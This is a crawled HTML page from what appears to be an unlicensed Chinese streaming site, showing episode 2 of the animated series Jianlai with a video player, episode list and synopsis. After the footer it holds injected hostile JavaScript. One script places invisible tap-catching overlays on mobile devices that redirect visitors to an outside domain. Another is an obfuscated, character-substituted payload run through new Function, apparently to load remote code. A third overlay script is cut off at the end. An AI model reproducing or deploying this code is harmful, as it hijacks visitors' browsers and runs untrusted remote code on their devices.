

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zslhjt.com/dongman/jianlai/1-2.html
body_size: 9255
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" /><meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" /><meta http-equiv="Pragma" content="no-cache" /><meta http-equiv="Expires" content="0" /><title>剑来动漫第02集在线观看 - 策驰影院</title><meta name="keywords" content="剑来第02集,剑来免费观看,剑来第02集在线观看,剑来完整版,剑来全26集版"><meta name="description" content="剑来免费完整版,剧情介绍：大千世界，无奇不有。 骊珠洞天中本该有大气运的贫寒少年，因为本命瓷碎裂的缘故，使得机缘临身却难以捉住。基于此，众多大佬纷纷以少年为焦点进行布局，使得少年身边的朋友获得大机缘，而少年却置身风口浪尖之上…..."><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="applicable-device" content="pc,mobile" /><!--[if lt IE 9]><script src="/public/tpl/zanpiancms/js/html5shiv.min.js"></script><script src="/public/tpl/zanpiancms/js/respond.min.js"></script><![endif]--><link href="/public/tpl/zanpiancms/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" type="text/css" /><link href="/public/tpl/zanpiancms/js/swiper.min.css" rel="stylesheet" type="text/css" /><link href="/public/tpl/zanpiancms/css/style.css" rel="stylesheet" type="text/css" /><link href="/public/tpl/zanpiancms/css/white.css" rel="stylesheet" type="text/css" /><script src="/public/tpl/zanpiancms/js/jquery-3.3.1.min.js"></script><script type="text/javascript" src="/public/tpl/zanpiancms/bootstrap/3.3.7/js/bootstrap.min.js"></script><script src="/public/tpl/zanpiancms/js/system.js"></script><script type="text/javascript">var cms = {root:"/",murl:"",public:"/public/tpl/",sid:"1",cid:"3",id:"76398"};</script></head><body><!--头部开始--><nav class="navbar navbar-inverse" role="navigation"><div class="container"><div class="row"><div class="navbar-header"><div class="navbar-toggle navbar-navmore" data-toggle="collapse" data-target="#example-navbar-collapse"><i class="icon iconfont">&#xe641;</i></div><div class="navbar-toggle navbar-login" id="navbar_user_login" title="点击登录"><i class="icon iconfont">&#xe64a;</i></div><div class="navbar-toggle navbar-search" title="播放记录"><i class="icon iconfont">&#xe78d;</i></div><a class="navbar-brand" href="/">策驰影院</a></div><div class="user-search hidden-md hidden-lg"><div class="nav-search"><form class="zanpian_search" data-limit="10" name="formsearch" id="formsearch" action="/search/" method="post" autocomplete="off"><input class="form-control zanpian_wd" placeholder="输入影片关键词..." name="wd" id="wd" required="" type="text"><button type="submit" class="btn btn-search"><i class="icon iconfont">&#xe642;</i></button></form></div></div><div class="collapse navbar-collapse" id="example-navbar-collapse"><ul class="nav navbar-nav navbar-left"><li id="nav-index" ><a href="/">首页</a></li><li id="nav-dianshiju" class=""><a href="/dianshiju/">电视剧</a></li><li id="nav-dianshiju" class=""><a href="/dianying/">电影</a></li><li id="nav-dianshiju" class="active"><a href="/dongman/">动漫</a></li><li id="nav-dianshiju" class=""><a href="/zongyi/">综艺</a></li><li id="nav-dianshiju" class=""><a href="/story/">剧情</a></li><li id="nav-dianshiju" class=""><a href="/new.html">最新</a></li><li class="dropdown hidden-xs"><!--<a class="more" id="dropdownMenu1" data-toggle="dropdown">更多<i class="icon iconfont">&#xe8fe;</i></a>--><ul class="dropdown-menu" role="menu" aria-labelledby="dropdownMenu1"></ul></li></ul><div class="nav-search  visible-md visible-lg"><form class="zanpian_search" data-limit="10" name="formsearch" id="formsearch" action="/search/" method="post" autocomplete="off"><input class="form-control zanpian_wd" placeholder="输入影片关键词..." name="wd" id="wd" required="" type="text"><button type="submit" class="btn btn-search"><i class="icon iconfont">&#xe642;</i></button></form></div><div class="user_login hidden-xs" id="user_login" title="点击登录"><i class="icon iconfont">&#xe64a;</i></div><div class="user_playlog hidden-xs" id="user_playlog" title="播放记录"><i class="icon iconfont">&#xe665;</i><div id="playlog_list" class="playlog_list"><ul><strong>loading...</strong></ul></div></div></div></div></div></nav><!--头部结束--><!--盒子开始--><div class="container"><div class="row"><div class="layout-box clearfix p-0 m-0"><div class="col-md-9 col-sm-12 col-xs-12 player_left"><div class="player_title"><div class="play_nav hidden-xs"><a href="/">首页</a><i class="icon iconfont">&#xe65e;</i><a href="/dongman/"  title="动漫" target="_blank">动漫</a><i class="icon iconfont">&#xe65e;</i><a href="/dongman/jianlai/">剑来</a><i class="icon iconfont">&#xe65e;</i></div><h1>剑来第02集在线观看</h1><div class="player-tool hidden-xs"><i class="iconfont">&#xe63c;</i><em>关灯</em></span></div></div><div id="zanpiancms_player"><div class="embed-responsive embed-responsive-16by9" id="cms_play"><script>var zanpiancms_player = {"player":"\/public\/","url":"https:\/\/v2.qsstvw.com\/wjv2\/202408\/15\/pbS3yb8PRy74\/video\/index.m3u8","next":"http:\/\/www.zslhjt.com\/dongman\/jianlai\/1-3.html","name":"wjm3u8","apiurl":null,"adtime":"0","adurl":"\/\/cdn.97bike.com\/loading.html","copyright":0,"danmu":{"status":0}};</script>
<script src="/public/player/wjm3u8.js"></script></div></div><div class="player-shrink hidden-xs hidden-sm icon iconfont" id="player-shrink"></div><div class="player_bottom"><div class="col-md-8 col-sm-8 col-xs-12 p-0"><div class="details-tool" id="zanpian-score"><div class="vod-sect user-bt"><a rel="nofollow" id="love" class="sect-btn b-r"  href="javascript:void(0);" data-type="love" data-id="76398" data-cid="3"><i class="iconfont">&#xe626;</i>收藏</a><div class="sect-show"><a rel="nofollow" id="yeslove" class="cancel active b-r"  href="javascript:void(0);" data-type="love" data-id="76398" data-cid="3"><i class="iconfont">&#xe626;</i>已收</a></div></div><div class="vod-rss user-bt"><a rel="nofollow" id="remind" class="sect-btn b-l b-r" href="javascript:void(0);" data-type="remind" data-id="76398" data-cid="3"><i class="iconfont">&#xe601;</i>订阅</a><div class="sect-show"><a rel="nofollow" id="yesremind" class="sect-show cancel active b-l b-r" href="javascript:void(0);" data-type="remind" data-id="3" data-cid="76398"><i class="iconfont">&#xe601;</i>已订</a></div></div><div id="updown"><a rel="nofollow" id="up" class="b-l b-r hidden-xs"  href="javascript:void(0);" data-type="up" data-id="76398" data-sid="1"><i class="iconfont hidden-xs hidden-sm">&#xe607;</i>顶(<strong id="count">761</strong>)</a><a rel="nofollow" id="down" class="b-l b-r hidden-xs" href="javascript:void(0);" data-type="down" data-id="76398" data-sid="1"><i class="iconfont hidden-xs hidden-sm">&#xe606;</i>踩(<strong id="count">271</strong>)</a></div><a rel="nofollow" class="b-l b-r hidden-xs" id="qrcode" data-toggle="popover" data-trigger="hover" data-placement="top" data-container="body" data-title="手机浏览请扫瞄二维码"  href="javascript:void(0);"><i class="iconfont hidden-sm">&#xe62d;</i>手机</a></div></div><div class="col-md-4 col-sm-4 col-xs-12 p-0 prevnext hidden-xs"><a rel="nofollow" class="b-l b-r" href="/dongman/jianlai/1-1.html" id="pre" target="_self"><i class="iconfont hidden-xs hidden-sm">&#xe8ff;</i>上一集</a><a href="/dongman/jianlai/1-3.html" class="b-l" id="next"  target="_self">下一集<i class="iconfont hidden-xs hidden-sm">&#xe65e;</i></a></div></div></div><div class="col-md-3 col-sm-12 col-xs-12  player_right pg-0"><div class="details-play-title"><ul class="nav nav-tabs"><li class="dropdown mplayer active"><a href="#" id="myTabDrop2" class="gico wjm3u8" data-toggle="dropdown"><span class="name">高清</span><b class="caret"></b></a><ul class="dropdown-menu" role="menu" aria-labelledby="myTabDrop2"><li><a class="gico wjm3u8" href="#con_playlist_1" tabindex="-1" data-toggle="tab">高清</a></li></ul></li><li class="title">高清播放器第02集</li></ul></div><div class="player_playlist"><ul class="clearfix fade in active"  id="con_playlist_1"><li class="list4"><a  target="_self" href="/dongman/jianlai/1-26.html">第26集</a></li><li class="list4"><a  target="_self" href="/dongman/jianlai/1-25.html">第25集</a></li><li class="list4"><a  target="_self" href="/dongman/jianlai/1-24.html">第24集</a></li><li class="list4"><a  target="_self" href="/dongman/jianlai/1-23.html">第23集</a></li><li class="list4"><a  target="_self" href="/dongman/jianlai/1-22.html">第22集</a></li><li class="list4"><a  target="_self" href="/dongman/jianlai/1-21.html">第21集</a></li><li class="list4"><a  target="_self" href="/dongman/jianlai/1-20.html">第20集</a></li><li class="list4"><a  target="_self" href="/dongman/jianlai/1-19.html">第19集</a></li><li class="list4"><a  target="_self" href="/dongman/jianlai/1-18.html">第18集</a></li><li class="list4"><a  target="_self" href="/dongman/jianlai/1-17.html">第17集</a></li><li class="list4"><a  target="_self" href="/dongman/jianlai/1-16.html">第16集</a></li><li class="list4"><a  target="_self" href="/dongman/jianlai/1-15.html">第15集</a></li><li class="list4"><a  target="_self" href="/dongman/jianlai/1-14.html">第14集</a></li><li class="list4"><a  target="_self" href="/dongman/jianlai/1-13.html">第13集</a></li><li class="list4"><a  target="_self" href="/dongman/jianlai/1-12.html">第12集</a></li><li class="list4"><a  target="_self" href="/dongman/jianlai/1-11.html">第11集</a></li><li class="list4"><a  target="_self" href="/dongman/jianlai/1-10.html">第10集</a></li><li class="list4"><a  target="_self" href="/dongman/jianlai/1-9.html">第09集</a></li><li class="list4"><a  target="_self" href="/dongman/jianlai/1-8.html">第08集</a></li><li class="list4"><a  target="_self" href="/dongman/jianlai/1-7.html">第07集</a></li><li class="list4"><a  target="_self" href="/dongman/jianlai/1-6.html">第06集</a></li><li class="list4"><a  target="_self" href="/dongman/jianlai/1-5.html">第05集</a></li><li class="list4"><a  target="_self" href="/dongman/jianlai/1-4.html">第04集</a></li><li class="list4"><a  target="_self" href="/dongman/jianlai/1-3.html">第03集</a></li><li class="list4"><a class="active" target="_self" href="/dongman/jianlai/1-2.html">第02集</a></li><li class="list4"><a  target="_self" href="/dongman/jianlai/1-1.html">第01集</a></li></ul></div></div><div class="player-open"></div></div><!--左侧模块开始--><div class="col-md-9 col-sm-12 box-main-content" style="position:static"><!--剧情介绍开始--><div class="layout-box clearfix"><div class="box-title"><h3 class="m-0">剧情介绍</h3></div><div class="swiper-container vod-swiper-5"><span class="hiddex-xs">动漫剑来由倾情出演，豆瓣评分10.0 分，在中国大陆火热播出，影片英文名：jianlai ，动漫剑来剧情讲述了大千世界，无奇不有。 骊珠洞天中本该有大气运的贫寒少年，因为本命瓷碎裂的缘故，使得机缘临身却难以捉住。基于此，众多大佬纷纷以少年为焦点进行布局，使得少年身边的朋友获得大机缘，而少年却置身风口浪尖之上…策驰影院提供动漫剑来全集高清未删减完整版在线观看,剑来手机免费观看,策驰影院从互联网自动
收集了精彩动漫《剑来》片源供广大影视爱好者分享，请大家支持正版动漫。</span></div></div><!--剧情介绍结束--><!--视频同主演同类型开始--><!--视频同主演同类型结束--><!--视频评论开始--><!--<div class="layout-box clearfix" id="zanpian-cm" data-type="uyan" data-uyan-uid="1544538" style="margin-top:20px;background:#FFF"></div><div class="layout-box clearfix" id="zanpian-cm" data-type="changyan" data-changyan-id="34565" data-changyan-conf="34565"></div>--><div class="layout-box clearfix" id="zanpian-cm" data-type="zanpian" data-id="76398" data-cid="3" data-sid="1"><div class="box-title"><h3 class="m-0">剑来评论</h3></div><div class="box-comment"><form id="commform" method="post"><div class="ui-form" id="cmt-input-tip"><input type="text" class="form-control" value="我也要写评论。。。"></div><div class="ui-form clear" id="cmt-input-bd" style="display:none;"><div class="ui-form-item" id='reply_0'><textarea cols="60" rows="5" class="form-control" id="comm_txt" name="comm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off" data-default="发布评论"></textarea></div><div class="ui-form-info clear clearfix text-overflow"><span class="emotion pull-left" tabindex="1" data-id='0'><i class="icon iconfont text-color">&#xe64e;</i></span><a rel="nofollow" class="ui-button btn btn-success  sub pull-right" id="subcomm" href="javascript:void(0);">提交</a><p class="pull-right" style="line-height:30px; margin-right:20px;">请勿提交非法信息和广告，违反者查封ID，甚至永久删除！谢谢合作~</p></div></div></form></div><div id="emots"></div><div style="display:none" id="commsub"><div class="comment-replay"><div class="comment-replay-arrow"></div><div class="comment-replay-cnt"><form method="post" id="comm-sub-form"><div class="ui-form-item recm_id" id='0'><textarea class="form-control" id="commtxt" name="recomm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off"></textarea></div><div class="comment-replay-assist fn-clear clearfix"><span class="emotion pull-left" tabindex="1" data-id='0' id="row_id"><i class="icon iconfont text-color">&#xe64e;</i></span><input type="hidden" id="comm_vid" value="0" name="comm_vid"><input type="hidden" id="comm_pid" value="0" name="comm_pid"><input type="hidden" id="comm_id" value="0" name="comm_id"><input type="hidden" id="comm_tuid" value="0" name="comm_tuid"><input type="hidden" id="comm_sid" value="0" name="comm_sid"><a rel="nofollow" class="pull-right ui-button btn btn-success btn-sm sub" href="javascript:void(0);">回复此人</a></div></form></div></div></div><div class="comment-focus" id="comment"><ul class="ui-comment"><li class="loading">评论加载中...</li></ul></div></div><!--视频评论结束--></div><!--左侧模块结束--><!--右侧模块开始--><div class="col-md-3 col-sm-12 box-main-side hidden-sm hidden-xs"><div class="layout-box clearfix"><div class="box-title " style="padding:0px 0px 10px 0"><h3 class="m-0"><i class="icon iconfont text-color">&#xe66e;</i>热门视频</h3></div><div class="box-video-text-list"><div class="col-md-6 col-sm-12 col-xs-12 p-0"><a class="video-pic" href="/zongyi/2026jiangsuweishikuanianyanchanghui/" title="2026江苏卫视跨年演唱会"  style="background: url(https://pic.youkupic.com/upload/vod/20260101-1/5613027be83db78fd2557a3ed0b09083.jpg) no-repeat top center;background-size:cover;"><span class="note text-bg-r">HD</span><span class="num">1</span></a></div><div class="col-md-6 col-sm-12 col-xs-12" style=" padding-top:0px; padding-right:0px;"><div class="col-md-12 p-0 text-overflow"><strong>2026江苏卫视跨年演唱会</strong></div><div class="col-md-12 pg-0 text-overflow"></div><div class="col-md-12 p-0 text-overflow">希林娜依·高,郭冦廷,黄子弘凡,李好</div><div class="col-md-12 pg-0 text-overflow">未录入 / 其他</div><div class="col-md-12 p-0 text-overflow">HD</div><div class="col-md-12 pg-0 text-overflow"><span>人气：</span><span class="hits text-color"><em>3000</em></span></div></div><ul class="clearfix mg-0"><li class="list p-0"><a class="pull-left" href="/kongbupian/mengyouzhe2026/" title="梦游者2026"><em class="num active">2</em>梦游者2026</a><span class="hits text-color">2979</span></li><li class="list p-0"><a class="pull-left" href="/zongyi/shengxiu/" title="声秀"><em class="num active">3</em>声秀</a><span class="hits text-color">2971</span></li><li class="list p-0"><a class="pull-left" href="/juqingpian/fensiganggangdi/" title="粉丝杠杠滴"><em class="num ">4</em>粉丝杠杠滴</a><span class="hits text-color">2950</span></li><li class="list p-0"><a class="pull-left" href="/jilupian/luobiweilianmusi/" title="罗比·威廉姆斯"><em class="num ">5</em>罗比·威廉姆斯</a><span class="hits text-color">2950</span></li><li class="list p-0"><a class="pull-left" href="/juqingpian/shangdizhizi/" title="上帝之子"><em class="num ">6</em>上帝之子</a><span class="hits text-color">2949</span></li><li class="list p-0"><a class="pull-left" href="/juqingpian/jiamianqishidianwangdiendpian/" title="假面骑士电王Diend篇"><em class="num ">7</em>假面骑士电王Diend篇</a><span class="hits text-color">2949</span></li><li class="list p-0"><a class="pull-left" href="/juqingpian/aoxiongqingshixia/" title="奥匈情史（下）"><em class="num ">8</em>奥匈情史（下）</a><span class="hits text-color">2949</span></li></ul></div></div><div class="layout-box clearfix"><div class="box-title " style="padding:0px 0px 10px 0"><h3 class="m-0"><i class="icon iconfont text-color">&#xe66e;</i>热门资讯</h3></div><div class="box-video-text-list"><ul class="clearfix mg-0"></ul></div></div></div></div></div><span class="playlog-set hidden" data-id="76398" data-pid="2" data-sid="1" data-name="第02集" data-count="26">观看记录</span><span class="detail-hits" data-sid="1" data-id="76398" data-type="insert"></span><!--盒子结束-->﻿<div class="row">
      ﻿<div class="footer-nav hidden-sm hidden-xs">
      ﻿   <a href="/sitemap.html" title="网站地图" target="_blank">网站地图</a>-<a href="/map/rss.xml" title="RSS地图" target="_blank">RSS地图</a>-<a href="/map/baidumap.xml" title="百度地图" target="_blank" >百度地图</a>-<a href="/map/360map.xml" title="360地图" target="_blank" >360地图</a>-<a rel="nofollow" href="/gb/" title="给我留言" target="_blank">给我留言</a></div><div class="box-footer clearfix"><div class="container"><p class="m-0 text-muted"><p>Copyright © 2016-2025 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="http://www.zslhjt.com"><font color="#CC0000">策驰影院</font></a></b></p></p><p class="visible-xs"><a class="text-muted" href="/gb/" title="留言求片">留言求片</a></p></div></div></div><ul class="slider-extra clearfix"><li><a class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont">&#xe900;</i></a></li><li class="visible-xs hidden-xs"><a class="open-share" href="javascript:;"><i class="icon iconfont icon-share">&#xe62d;</i></a></li><!--<li class="hidden-xs"><span><i class="icon iconfont icon-qrcode">&#xe62d;</i></span><div class="sideslip"><div class="col-pd"><p class="qrcode"></p><p class="text-center text">扫码用手机访问</p></div></div></li>--><li><a href="/gb/"><i class="icon iconfont">&#xe63e;</i></a></li></ul><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3d55de700bd348747c53a7268db819fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="cgsgplmz_b" style="'+style+'"></div>');var a=document.getElementsByClassName("cgsgplmz_b");a[i].addEventListener("touchend",function(){var cgsgplmz_n="https://"+(new Date().getDate())+"0ab2d0651b29612dc.lknvcti.com:8007"+"/cc/5964?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=cgsgplmz_n}else{window.location.href=cgsgplmz_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`hYGQADMjpdl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (pLpJq^4M6LMDL8(pLpJq^4M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(pLpJq^4M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(pLpJq^4M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv(pLpJq^4M6LMSS880a[(pLpJq^4M6LMSS8}!Xd5 (pLpJq^4M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0d)@f0Kn})@QK}@f(mqS2X(F6m(O^g{001"%"/((/nQKoj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(pLpJq^4M^PYqLY[D62fODmqO(dF6O2mh5Y78(pLpJq^4M^P(pLpJq^4M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(pLpJq^4M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0d)@f0Kn})@QK}@f(mqS2X(F6m(O^g{001"%"/f/nQKoj(8}v28(pLpJq^4"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(pLpJq^4MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"Dfm6YF2fYCm(O^"="Dfm6YF2fYCm(O^"="Dfm)6CqRTLm(O^"="Dfm)6CqRTLm(O^"="DfmY4fJhFOm(O^"="DfmY4fJhFOm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0d)@f0Kn})@QK}@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/nQKo"a! (mO2OJY287_2(F6O2cYa[(pLpJq^4M6LMDL8(pLpJq^4M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(pLpJq^4MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0d)@f0Kn})@QK}@fpm:YT5hhTm(O^g{001"%"\/L(/nQKoj28(pLpJq^4"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; 